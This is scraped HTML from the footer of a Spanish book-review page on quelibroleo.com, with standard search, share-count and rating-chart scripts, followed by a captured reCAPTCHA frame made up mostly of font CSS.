                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/eres-el-siguiente";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "8",
                        "total": "4",
                        "porcentaje": "30.77",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "2",
                        "porcentaje": "15.38",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "4",
                        "porcentaje": "30.77",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "2",
                        "porcentaje": "15.38",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "1",
                        "total": "1",
                        "porcentaje": "7.69",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1ilvw8by4o1r
body_size: 50126
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
